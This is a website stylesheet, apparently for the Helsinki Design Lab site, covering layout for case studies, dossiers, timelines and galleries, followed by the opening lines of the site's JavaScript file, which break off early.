.format_file { border-bottom:1px dashed #CCC; padding-bottom:5px; margin-bottom:5px;}
.format_file a.thumbnail { float: left; margin-right: 15px; display:block; width:50px;}

.format_file input { display: block; width: 300px;}
.format_file textarea { display: block; width: 300px;}

.format_file label { font-size: 12px; }
.format_file p { margin:0px;margin-left: 65px;}
.format_file .code_snip { font-family: courier; margin-left: 65px; }

p.fileinput { padding: 5px; }
p.fileinput label { display: block; }
p.fileinput img { float: left; padding: 9px; margin-right: 15px; }

.format_file,.format_event,.format_person,.format_bignumber { margin:5px; padding: 5px; border-bottom: 1px dashed #CCC; }
.format_file:last-child,.format_event:last-child,.format_person:last-child,.format_bignumber:last-child { border-bottom:0px; margin-bottom:0px; }

fieldset { margin:0px; padding:0px; border: 0px; margin-bottom:20px; } 

fieldset fieldset { margin-bottom:20px; border: 1px solid #CCC; padding: 0px;} 

fieldset fieldset legend { font-weight: bold; margin-left: 10px; font-size: 14px; margin-bottom:0px; } 
.subform { background: #ecece9; padding: 10px; } 
.subform input { border: 2px solid #CCC; margin-right: 15px;  }

.floatright{ float: right; }

.case_queue { padding: 10px; border-bottom:1px dashed #CCC; font-size: 1.1em; line-height: 1.3em; } 
.case_queue:last-child { padding: 10px; border-bottom:0px;} 


#node_logo {  border-bottom: 5px solid #0000A1; font-size: 80px; color: #0000A1; margin-bottom: 15px; position:relative;} 
#node_logo #node { position: absolute; top:0px; left: 0px; z-index:0; }
#node_logo #letters { position: absolute; top: 0px; left: 0px; z-index: 1;} 


h1#case_study_title { font-size: 16px; color: #0000A1; line-height: 100%; text-transform:uppercase; text-align: center;}
h2#case_study_teaser { font-size: 1.7em; color: #0000A1; line-height: 100%; font-weight: normal; font-family: Georgia, serif; text-align: center; }
h2#case_study_tagline { font-size: 1.7em; line-height: 125%; font-weight: normal; margin-top:0.5em; margin-bottom:0.5em;}


#case_big_numbers .big_number strong { font-size: 3.6em; display:block; } 
#case_big_numbers .big_number .description { font-size:1.1em; line-height: 1.3em; }
#case_big_numbers .big_number .source { font-size: 1.1em; line-height: 1.3em; }

#timeline { width: 100%; height: 200px; z-index:1; }
.timeline-event-bubble-title { display: none; }


.case_file { float: left; width: 140px; padding: 10px; border: 1px solid #0000a1; height: 200px; overflow: hidden; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left: 0px; margin-right: 15px; }
.case_file .extension { font-size: 3em; font-weight: bold; color: #0000a1; display: block;}
.case_file .filename { font-size: 1.4em; color: #1b1c62; display: block; }
.case_file .description { font-size: 1.1em; line-height: 1.3em; } 
.case_file .top { height: 140px; overflow: hidden; }
.case_file:hover { cursor: pointer; }


#photo_gallery { border-bottom: 1px solid #0000a1; margin-top: 60px; position:relative; }
.gallery_photo { margin-bottom:15px; position:absolute; top: 1px; left: 1px;}

div.gallery_nav { margin-bottom:15px; }
div.gallery_nav .dots { margin-top: 10px; margin-bottom:10px; } 
div.gallery_nav .dots a { width:13px; height:13px; background: url("img/gallery_inactive.png"); display: block; float: left; margin-right:5px;}
div.gallery_nav .dots a.gallery_active { width:13px; height:13px; background: url("img/gallery_active.png"); }
div.gallery_nav .caption { font-size: 1.1em; line-height: 1.3em;  width: 50%;} 
#ajax_login_join h3 { margin-bottom: 0px; }
#ajax_login_join p.instructions { font-weight: bold; margin-top:0px;} 

#ajax_login_join_error { background: #FFFF99; padding: 10px; margin-bottom:15px; } 


.case_short { border-bottom: 1px solid #0000A1; padding-bottom: 30px; margin-bottom:10px; }
.case_short h3 { margin-left: 230px; font-size: 1.6em; }
.case_short p { margin-left: 230px; font-size: 1.1em; line-height: 1.3em;  }

.case_short img { float: left; }


#add_comment fieldset { border: 1px solid #0000a1; padding:10px; } 

#case_form fieldset { border: 1px solid #0000a1; padding:10px; } 
#case_form h1.submit_header { font-weight: normal; font-size:20px;}
#case_body p:first-child { font-size: 1.7em; line-height: 1.5em; width:100%; font-family: Georgia, serif;}
#case_body p,#case_body li { width: 540px; font-size:1.4em; font-family: "Georgia", serif; }
#case_body .case_byline { font-size: 1.2em; font-family:arial; } 
#case_body .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}
/* #case_body blockquote { width:540px;  border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;} */
/*brb edits*/#case_body blockquote { width:540px; padding-left: 90px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;}
#case_body blockquote p { font-size: 1em; }
#case_body blockquote p:first-child { font-size: 1em; }

#case_body .img_left .caption { width: 100%; }
#case_body .img_right .caption { width: 100%; }

img#stakeholders_chart { margin-bottom:15px; } 
.case_sidebar { margin-bottom: 50px; }
.case_sidebar ul { list-style-type: none; margin: 0px; padding:0px; font-size: 1.4em; font-weight: bold; }
.case_sidebar label { display: block; font-weight: bold; font-style: italic;  } 
.case_sidebar p { font-size: 1.1em; line-height: 1.3em;  } 

.project_cost_val { color: #CCC; display: block; }
.project_cost_active { color: #41404E; font-weight: bold; }

h3.case_section { color: #41404e; font-size: 1.4em; }


.case_attached_people { font-size: 1.1em; line-height: 1.3em;  }



#question_admin .stack_rows .question_short { padding: 10px; }

.button {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:10px; font-weight: bold; font-size:14px; cursor: pointer;}
.button:visited { color: #FFF; } 
.littlebutton {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.littlebutton:visited { color: #FFF; }
.confirmbutton {  font-family: Arial; background: #41404e; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.confirmbutton:visited { color: #FFF; }

.button:hover { background: #3db1c9; border:1px solid #3db1c9;}
.littlebutton:hover { background: #3db1c9; border:1px solid #3db1c9; }



#preview_message {  border-bottom:1px solid #0000a1; margin-bottom:15px;}
#preview_message p {font-size: 22px; color: #F00; }

.blue_line { background: #0000A1; height: 1px; margin-bottom:10px; margin-top:10px; }
.fat_blue { background: url("img/fat_blue.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_blue_center { background: url("img/fat_blue.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_blue { background: url("img/thin_blue.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_blue_center { background: url("img/thin_blue.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }


.fat_gray { background: url("img/fat_gray.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_gray_center { background: url("img/fat_gray.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_gray { background: url("img/thin_gray.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_gray_center { background: url("img/thin_gray.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }

.timeline-band-0 .timeline-ether-bg { background: #fff; } 
.timeline-band-1 .timeline-ether-bg { background: #eeedf8; } 
.timeline-band-0 .timeline-date-label { display: none; } 
.timeline-date-label-em { color: #41404e; font-size: 11px; }
.timeline-date-label { color: #41404e; font-size: 11px; }

.timeline-band-0 .timeline-ether-lines { color: #41404e; } 
.timeline-event-label { font-size: 11px; padding-top: 5px; } 

.timeline-ether-lines { border-color: #41404e; border-style: dotted; }


.search_result { border-bottom: 1px solid #0000A1;  padding-bottom:25px; margin-bottom:10px; }w
.search_result h3 { font-family: Arial, sans serif; margin-bottom:0px; font-size: 1.7em;}
.search_result p { font-family: "Georgia",serif; font-size:1.4em; margin-top:0px; }
.search_result_case h3, .search_result_page h3, .search_result_dossier h3 { font-size: 1.7em;  }

.search_result_last { border-bottom: 0px; } 

.search_result_case .result { margin-left:315px; }
.search_result_blog .result { margin-left: 165px; } 
.search_result_page .result { margin-left: 315px; } 
.search_result_dossier .result { margin-left: 315px; } 

.search_result img { float: left;}

.search_result span.read_more { font-family: arial; } 
.search_result_person { width: 150px; margin-right: 15px; float: left;  } 
.search_result_person img { margin-bottom:5px;}
.search_result_person p a { font-family: arial; font-weight: normal; }

#ZoomBox { padding: 15px; border: 1px solid #0000a1; background: #FFF; }
#ZoomCaption { font-size: 1.1em; line-height: 1.3em;  margin-top: 15px;  width: 400px; }

#question_admin ul { list-style-type: none; margin:0px; padding:0px;}
#question_admin ul li { padding:10px; border-bottom:1px solid #eeedf8;}
#question_admin ul li:last-child { border-bottom:0px; } 

div.glossary_short { border-bottom:1px solid #eeedf8; margin-bottom:10px; }
div.glossary_short:last-child { border-bottom:0px; }

#fourohfour { font-size: 3em; color: #F00; border-bottom: 1px solid #0000a1; padding-bottom:20px; margin-bottom:20px;}


#case_studies_poster_intro p { font-size:1.8em; line-height:1.4em; margin:0px;}

#case_studies_poster { position:relative; height:1700px; z-index:0;}
#case_studies_poster .case_study { text-align: center; }
#case_studies_poster .case_study a { display: block; text-align: center; text-decoration: none; }
#case_studies_poster .case_study a:hover { color: #0000a1; }

#case_studies_poster .case_study .title { font-weight: bold; font-size: 3em; border-top: 5px solid #0000a1; width:270px; display:block; margin-left:auto; margin-right:auto; }
#case_studies_poster .fat_blue { background-position: center; }
#case_studies_poster .fat_gray { background-position: center; }

#case_studies_poster .case_study .tagline { font-size: 2em; font-weight: normal; font-family: georgia; width:270px; display: block; margin-left:auto; margin-right:auto;}
#case_studies_poster #first_case { position: absolute; top: 200px; left:0px; width:360px; }
#case_studies_poster #second_case { position: absolute; top: 500px; left:350px; width: 540px;}
#case_studies_poster #third_case { position: absolute; top: 900px; left:-90px; width: 450px;}
#case_studies_poster #coming_soon { position: absolute; top: 1400px; left:320px; width: 580px; visibility: hidden; }

#case_studies_poster #coming_soon .title {  border-top: 5px solid #41404e; visibility: hidden; }
#case_studies_poster #coming_soon .coming_soon { font-weight:bold; font-family:arial; font-size: 1em; visibility: hidden; }

#case_studies_poster #coming_soon a { float: left; width: 270px; margin-left:20px; color: #41404e; visibility: hidden; }
#case_studies_poster #coming_soon a:hover {  color: #41404e; visibility: hidden; }

#case_studies_poster #first_case .circle { width:360px; height:360px; display:block; background: url("img/casedots/rcadot.png"); margin-bottom:20px; }
#case_studies_poster #second_case .circle { width:540px; height:540px; display:block; background: url("img/casedots/elementaldot.png"); margin-bottom:20px;}
#case_studies_poster #third_case .circle { width:450px; height:450px; display:block;  background: url("img/casedots/dddot.png"); margin-bottom:20px;}
#case_studies_poster #coming_soon .circle { width: 270px; height: 270px; display: block; background: url("img/casedots/comingsoon.png"); margin-bottom:20px;  visibility: hidden; }


/* New case study styles for 2012 */

	.case_study {
		position: relative;
		height: 280px;
		width: 680px;
	}

	.case_study p {
		font-size: 20px;
		width: 300px;
		float: left;
		font-family: "Georgia", serif;
	}
	
	.case_study .inset { 
		background: #FFF;
		width: 340px;
		position: absolute;
		top: 0;
		right: 0;
		box-shadow: 0px 0px 5px rgba(0,0,0,0.5);
	}

	.case_study .inset h2 {
		text-align: center;
		text-transform: uppercase;
		font-size: 30px;
		padding:15px;
		width: 300px; 
		margin:0 auto;
	} 

	.case_study .inset h3 {
		background: url("img/fat_blue.png") no-repeat top center;
		text-align: center;
		font-size: 18px;
		padding: 15px;
		width: 300px; 
		margin:0 auto;
		display:none;

	} 
	.case_study .inset h3 a {
		font-weight: normal;
		font-family: "Georgia", serif;

	}

	.case_study .inset .carousel {
		width: 100%;
		height: 300px;
		overflow: hidden;	
		display:block;
	}

	.case_study .inset .carousel ul {
		list-style-type:none;
		margin:0;
		padding:0;

		width: 100%;
		height: 300px;

		overflow: hidden;	
		position:relative;
	}
	
	.inset.active { 
	
		box-shadow: 0px 0px 10px rgba(0,0,0,0.5);

	}
	.case_study_two .inset.active,
	.case_study_four .inset.active
	 { 
		z-index: 5;
	}

	.inset.active h3 { 
		display: block;
	}

	.case_study .inset .carousel ul li {
		position: absolute;
		top: 0;
		left:0;
		width: 100%;
		height: 300px;
		background-position: top center;
	}
	
	.case_study_one .inset {
		z-index:2;
	}	
	.case_study_two {
		width: 700px;
		margin-left: 100px;
	}
	.case_study_two p {
		float: right;
		margin-top: 90px;
		width: 320px;
	}

	.case_study_two .inset {
		left: 0;
		z-index:1;
	}

	.case_study_three {
		margin-left: 180px;
		margin-bottom:50px;
	}
	.case_study_three .inset {
		z-index:2;
	}	
	.case_study_three p {
		margin-top: 130px;
	}
	.case_study_four {
		margin-left: 100px;
		margin-bottom:150px;
	}
	.case_study_four p {
		margin-top: 20px;
	}

	#case_studies_poster_intro {
		margin-bottom:50px;
	}
	
	.case_study_footer {
	
		float: left;
		width: 200px;
		margin-right: 30px;
	}
















#dossiers_sortlink {
	text-align: right;
}

/*
#case_studies_poster #first_case a:hover .circle {  background: #3db1c9; }
#case_studies_poster #second_case a:hover .circle { background: #3db1c9; }
#case_studies_poster #third_case a:hover .circle { background: #3db1c9;}
*/

/* Here is where we can set up special styles for different types of blog post. */

.blog_interview 	{ }
.blog_quote 		{ }
.blog_weeknote 		{ }

.sortarrows { float: left; margin-right: 15px; }

.last { margin-right: 0px; }

.adminedit a { font-size: 10px; color: red;}

a.tag { text-transform: capitalize;}


/* dossiers */

.box {font-size: 1.1em }
.box .dossier_short { text-align: center; margin-bottom:20px; }
.box .dossier_short img { border:1px solid #3db1c9; padding:1px; margin:8px;}

.box .dossier_public { text-align: center; margin-bottom:20px; }
.box .dossier_public img {  padding:2px; margin:8px; }


ul#dossier_post_tabs { list-style-type: none; margin:0px; padding:0px;}
ul#dossier_post_tabs li {display: block; float: left; margin-right: 10px; } 
ul#dossier_post_tabs li.active a { font-weight: bold; background:#FFF; }
ul#dossier_post_tabs li.inactive a { font-weight: normal; background:transparent; }
ul#dossier_post_tabs li a { background: #FFF; font-weight: bold;  display:block; padding:10px; }
#editor { background: #fff;  padding:10px;  } 

#dossier_poster { margin-bottom:20px; padding:10px; width:600px; background: #F0F0F0;} 

.dossier_leaf_permalink .img_full { display: block; }
.dossier_leaf_permalink .img_left{ width: 200px; float: left; margin-right:15px; }
.dossier_leaf_permalink .img_right{ width: 200px; float: right; margin-left: 15px; }

.d_edit_close {
  position: absolute;
	top: 0;
	right: 10px;
}

.d_edit_imagebox {
	background: #fff;
  position: absolute;
	border: 1px solid #000;
	width: 538px;
	height: 500px;
	overflow: scroll;
	display: block;
	z-index: 100;
}

.d_edit_imagebox ul {
	list-style: none;	
}

.d_edit_imagebox li {
	
}

.d_edit_imagebox li img {
	border: 1px solid #000;
	cursor: pointer;
}

.d_edit_embedbox {
  background: #fff;
  position: absolute;
  border: 1px solid #000;
  width: 538px;
  height: 500px;
  overflow: scroll;
  display: block;
  z-index: 100;
  list-style: none;
}

.d_edit_embedbox li {
  
}

.d_edit_embedbox li img {
  border: 1px solid #000;
  cursor: pointer;
}

ul#dossier_leaf_list { list-style-type: none; margin:0px; padding:0px; border:1px solid #CCC;; }
li.dossier_leaf_list { padding:10px; border-bottom:1px solid #ccc; } 
li.dossier_leaf_list img { float: left; margin-right: 10px; }
li.dossier_leaf_list strong { float: left; font-size: larger; margin-right: 10px; }

ul#masonry { list-style-type: none; margin:0px; padding:0px; } 

.box { float: left; width: 148px; border:1px solid #FFF; z-index:1; overflow: hidden;}
.box_column_1 { width: 148px; }
.box_column_2 { width: 298px; }
.box_column_3 { width: 448px; }
.box_column_4 { width: 598px; }
.box_column_5 { width: 748px; }
.box_column_6 { width: 898px; }

.box p, .box h1,.box h2,.box h3,.box h4,.box li { margin-left:10px; margin-right:10px; } 
.box li { margin-left:10px; margin-right:10px; margin-top:11px; margin-bottom:11px;} 

p.box_column_1 { width: 128px; }

.box img,.box object { padding:10px; } 
.box embed { margin-top:10px;}
.box .caption p { margin-top:0px; font-style: italic; }
.box a.readmore { text-transform:uppercase; font-size:9px; font-weight:normal; color: #333; } 
.box .downloader { text-align:left;}

/* BIG NUMBERS */
.box .bignumber { text-align: center; font-size: 70px; line-height: 70px; padding:20px; padding-top:25px;} 
.box_column_1 .bignumber { text-align: center; font-size: 30px; line-height: 30px; padding:10px; padding-top:15px;} 
.box_column_2 .bignumber { text-align: center; font-size: 50px; line-height: 50px; padding:10px; padding-top:15px;} 

/* TEXT */
.box h1 { font-size: 24px; line-height: 26px; margin-top: 10px; }
.box h2 { font-size: 18px; line-height: 20px; margin-top: 10px; }
.box h3 { font-size: 15px; line-height: 17px; margin-top: 10px; }
.box h4 { font-size: 15px; line-height: 17px; margin-top: 10px; font-weight: normal; }

/* QUOTE */
.quote_10 { font-size: 24px; line-height: 26px; margin: 10px 0px 0px 0px;}
.quote_20 { font-size: 18px; line-height: 20px; }
.quote_30 { font-size: 15px; line-height: 17px; }
.quote_40 { font-size: 13px; line-height: 15px; }
.quote_long { font-size: 11px; line-height: 13px; }
.quote_caption { font-size: 10px; line-height: 11px; }


a.next { float: right; }
a.previous { float: left; } 

#dossier_timeline {  margin-bottom:20px; margin-top: 10px; } 
#dossier_timeline .clearer { margin-bottom: 10px; }
.popup_date { display:block; padding: 3px; text-align: center; color: #FFF; background: #0000a1; }

ul#sorter { list-style-type:none; width:160px; margin:0px; padding:0px; background: #F0F0F0; padding:5px; position: absolute; top: 0px; left: -180px;  -moz-box-shadow: rgba(0,0,0,0.7) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.7) 0px 0px 5px; z-index:1000000; cursor: move; }
ul#sorter li { display:block; border-bottom: 1px solid #CCC; background: #FFF; }
ul#sorter li .controls { display: none; padding:3px; }

ul#sorter li:hover .controls { display: block; }
ul#sorter li img { float: left; margin-right: 5px; width:15px; } 

ul#sorter li span {  
	display:block;
	width: 115px;
	float: left; 
	margin-right: 3px;
}

ul#sorter h2 { margin:0px; padding:0px; font-size: 12px;}

ul#sorter li.unpublished { background: #FFFFCC; }


.eye { float: left; }
.colorpicker { padding:3px; float:left;}
.box_size { float: left;  border: 1px solid #000; } 

.colorpicker a { display: block; float: left; margin-right: 2px;  width:7px; height:7px;  border:1px solid #ccc;}
.colorpicker a.active_color { border:1px solid #000;}
.color_1 { background: #ffffff; }
.color_2 { background: #fdd5d0 ; }
.color_3 { background: #feeae7; }
.color_4 { background: #fef4f3; }
.color_5 { background: #eeeeee; }
.color_6 { background: #ebf9fb; }
.color_7 { background: #d6f2f7; }
.color_8 { background: #a5e3ec; }

/*
beige to blue
.color_1 { background: #ffffff; }
.color_2 { background: #ECEFF3 ; }
.color_3 { background: #E3E9F0; }
.color_4 { background: #DBE1E7; }
.color_5 { background: #AFC5E6; }
.color_6 { background: #EDEADE; }
.color_7 { background: #E8E3D5; }
.color_8 { background: #DED5BB; }
*/

/*
.color_1 { background: #ffffff; }
.color_2 { background: #E4EBF5; }
.color_3 { background: #DDE1E5; }
.color_4 { background: #DADCDC; }
.color_5 { background: #D7D7D4; }
.color_6 { background: #D3D2CC; }
.color_7 { background: #D0CDC4; }
.color_8 { background: #C9C3B3; }
*/
/*
Blues
.color_2 { background: #f2f3f8; }
.color_3 { background: #e7e7f2; }
.color_4 { background: #c3c3df; }
.color_5 { background: #B2BBDF; }
.color_6 { background: #9FC2E6; }
.color_7 { background: #88C8EE; }
.color_8 { background: #6db4f6; }
*/

#dossier_navigator { margin-top: -16px; margin-bottom:15px; z-index:2; height: 29px; }
#dossier_navigator ul {  list-style-type: none; margin: 0px; padding: 0px; clear:both;border-bottom: 1px solid #0000a1; width: 900px; padding-bottom:5px; padding-top: 5px;  background: #fff; z-index:2; position: fixed; }
#dossier_navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold; } 
#dossier_navigator ul li a { color: #0000A1; }
#dossier_navigator ul li.active a { color: #3db1c9; }
#dossier_navigator ul li:last-child { border-right: 0px;}

#dossier_body .column p { margin-right: 10px; } 
#dossier_body .last p { margin-right:0px; } 

li.box_invisible { display: none; }
li.sort_box_invisible { color: #CCC; } 

.box a.zoombox { display: block; padding:10px; text-align: right; position:relative;}
.box a.zoombox img { padding:0px;}
.box a.zoombox span.zoom_icon { position:absolute; bottom: 6px; right: 6px; height:13px; width:13px; background:url("img/zoom.png") no-repeat; }
.box a.zoombox:hover span.zoom_icon {  background:url("img/zoom_hover.png") no-repeat; }



.dossier_leaf_permalink .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.dossier_leaf_permalink .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.dossier_leaf_permalink p,.dossier_leaf_permalink li, .dossier_leaf_permalink blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.dossier_leaf_permalink li { margin-bottom: 1em }
.dossier_leaf_permalink blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.dossier_leaf_permalink blockquote p, .blog_post ul { font-size: 1em; } 
.dossier_leaf_permalink img { border: 0px; }
.dossier_leaf_permalink .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


.hovering { border:1px solid #000; } 

#dossier_thumbnail { margin-top: 0px;  padding-left: 10px;font-size: 1em;}
#dossier_thumbnail a  {  display:block; text-align: center; overflow:hidden;}
#dossier_thumbnail a span {  display:block; color: #FFF; background: #0000a1; padding:3px; z-index:3; position:relative; top:0px;} 
#dossier_thumbnail a img { position:relative;  z-index:1; }
.hidden_dossier { display: block; position:relative; top: -132px; right: -89px; height:63px; width:53px; background:url("img/shy.png") no-repeat; z-index: 1;}

.fb_edge_widget_with_comment {
	margin-top: 15px;
}

#tag_cloud_sidebar {
	width: 60%;
	line-height: 2.3em;
}

#tag_cloud_sidebar a {
  font-size: 1.3em;
}	

.hdlbook p {
	font-size: 1.5em;
	font-family: "Georgia", serif;
}

.hdlbook blockquote {
	font-style: italic;
	font-size: 1.5em;
	font-family: "Georgia", serif;	
	margin-left: 0px;
	padding-left: 20px;
	text-indent: -0.4em;
}

.hdlbook blockquote:before {
    content: "“";
}
 
.hdlbook blockquote:after {
    content: "”";
}

.hdlbook .author {
	font-size: 1.2em;
	font-family: "Georgia", serif;
	padding-left: 20px;
}

.hdlbook .caption {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-right: 20px;
}

.hdlbook .youtell {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-left: 20px;
	font-style: italic;	
}

.hdlbook .button {
	font-family: Arial;
	background: #0000a1;
	font-weight: bold;
	font-size: 2.0em;
	text-align: center;
	width: 140px;
	border: 1px solid #0000a1;
	color: #fff;
	-moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px;
	-webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;
	margin: 18px 5px 30px 0px;
	padding:10px;
	cursor: pointer;
}
.hdlbook .button:hover { background: #3db1c9; border:1px solid #3db1c9;}

.hdlbook .button a, .hdlbook .button a:hover {
	color: white;
	text-decoration: none;
}

.dividertitle {
	margin-top: 40px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top: 1px solid #0000a1;
}

.cafelist {
	list-type: decimal-leading-zero;
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
}

#bookdownloadbutton {
	display: block;
	margin: 40px 0px 30px 30px;
	height: 111px;
	width: 111px;
	background: url('img/downloadbutton.jpg') bottom;
	text-indent: -99999px;
}

#bookdownloadbutton:hover {
	background-position: 0 0;
}


/* styles for low2no style dossier homepage */

#dossiers_intro p { font-size:1.8em; line-height:1.4em; margin:0px;
	margin-bottom:20px;
}

.featured_dossier {
  margin-top: 70px;
}

.featured_post {
  width: 500px;
  padding: 0px;
  margin: 0px;
  color: #50498c;
  font-size: 12px;
  float: left;
}

.featured_post h2 {
  font-size: 26px;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-weight: bold;
  margin-bottom: 10px;
}

.featured_post .meta {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  padding-bottom: 5px;
}

.featured_post a {
  font-weight: bold;
}

.featured_post .featured_text {
  font-size: 20px;
  font-style: italic;
  line-height: 1.4em;
  padding-bottom: 20px;
  font-family: Georgia, Times, "Times New Roman", serif;
}

.featured_post .featured_text a {
	font-weight: normal;
}

#featured_image {
  float: right;
}

.featured_dossier .readmore,
.article_content .readmore {

  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  font-weight: bold;
  text-align: left;
}

.article .article_image {
  float: left;
  margin-right: 30px;
}

.content .article .article_content {
  font-size: 17px;
}

.featured-1,.featured-2,.featured-3 {
  width: 220px;
  margin-right: 20px;
  margin-top: 20px;
  float: left;
}

.featured-3 {
  margin-right: 0;
}

.featured-1 h2,.featured-2 h2,.featured-3 h2 {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  background-color: #5d488d;
  padding: 5px 10px;
  text-transform: uppercase;
}

.featured-2 h2 {
  background-color: #fa9b47;
}

.featured-3 h2 {
  background-color: #0000a0;
}

.featured-1 h1,.featured-2 h1,.featured-3 h1 {
  background: none;
  padding: 0;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 5px;
}

.box-content p {
  min-height: 95px;
}

.featured-1 .box-content,.featured-2 .box-content,.featured-3 .box-content {
  color: #5d488d;
  background-color: #e0dae8;
  padding: 15px;
  font-size: 12px;
}

.featured-2 .box-content {
  background-color: #feebda;
}

.featured-3 .box-content {
  background-color: #e6e5f5;
}

#top_banner {
  position: relative;
  bottom: 3px;
  padding: 5px 10px;
}

.featured_stack {
  width: 300px;
  position: relative;
  float: right;
  margin-top: 50px;
  left: 75px;
}

.featured_stack .item {
  position: absolute;
  display: none;
  overflow: hidden;
  left: 0;
  top: 0;
  cursor: pointer;
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 150px;
  height: 150px;
  padding: 0px;
}

.shadow {
  -moz-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
}

/* stacks coloration */

.featured_stack .item p {
	padding: 20px;
	margin: 0px;
	font-size: 12px;
}

.featured_stack .picture_leaf { background-color: white; }
.featured_stack .picture_leaf img { min-width: 100% }

.featured_stack .item p span { background-color: #e8e2cb; color: #e8e2cb; } /* yellow */
.featured_stack .text_leaf { background-color: #f0ead9; }

.featured_stack .item p span.quote { background-color: #04bbd4; color: #04bbd4; } /* blue */
.featured_stack .quote_leaf { background-color: #00b4cd; }

.featured_stack .item p span.bignumber { background-color: #04cb8a; color: #04cb8a; font-size: 24px; } /* green*/
.featured_stack .bignumber_leaf { background-color: #00d28d; }

.featured_stack .item.top {
  z-index: 50;
}

.featured_stack h1 {
  background: none;
  padding: 0;
  color: #50498C;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
}

.dossier_stack {
  cursor: pointer;
  width: 300px;
  position: relative;
  float: left;
}

.featured_dossier .featured_post {
	color: #41404E;
}

.dossier_stack .item {
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 100px;
  height: 100px;
  position: absolute;
  padding: 15px;
  display: none;
  left: 0;
  top: 0;
}

.dossier_stack .item.top {
  left: 42px;
  z-index: 50;
}
.article {
  padding: 40px 0 40px 0;
  position: relative;
}
.special.article .article_content {
  float: right;
}


/*	archive	 */

#archive_closed {
	text-align: center;
	background: url("img/dots2.jpg");
	color: #0000a1;
	padding: 15px 45px 15px 45px;
	margin: 0px;
	position: relative;
	z-index: 999;
}

#archive_expanded {
/*	background: url("img/dots.jpg");	*/
	margin: 0px !important;
	display: none;
	position: relative;
	z-index: 999;
	padding-bottom: 50px;
}

#archive_closed_title {
	font-family: "Arial", Helvetica, Verdana, sans-serif;
	font-weight: bold;
	background-color: white;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

#archive_open_title {
	display: none;
	font-family: "Arial";
	font-weight: bold;
	background-color: white;
	display: none;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

.archiveheader {
	font-family: "Arial";
	font-weight: bold;
}

.archive_list {
	margin: 0px;
	margin-top: 30px;
	padding:0px;
	list-style-type: none;
}

.archive_list li {
	font-size: 1.1em;
	line-height: 1.3em;
	font-family: "Arial";
	padding: 0px 10px 10px 0px;
}

.casespage p {	
	margin-right: 15px;
}

.casespage ol {	
	padding: 0px;
	list-style-type: none;
}

.casepage ol li {
	font-size: 1.1em;
	line-height:18px;
	margin-top: 10px;
	display: block;
	font-family: Arial;
	margin-right: 15px;
}

/* archive hacks */

.pp { font-size: 1.5em; font-family: "Georgia", serif;} 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/javascript-v=20090828.js
body_size: 10046
content:
var FILE_COUNTER = 1;
var LAST_SNIP = 'left';
var SCROLL_BOTTOM = 0;

var tl;
var bandInfos;
var eventSource;

$(document).ready(function(){


		// make sure the logo is just above the bottom of the browser
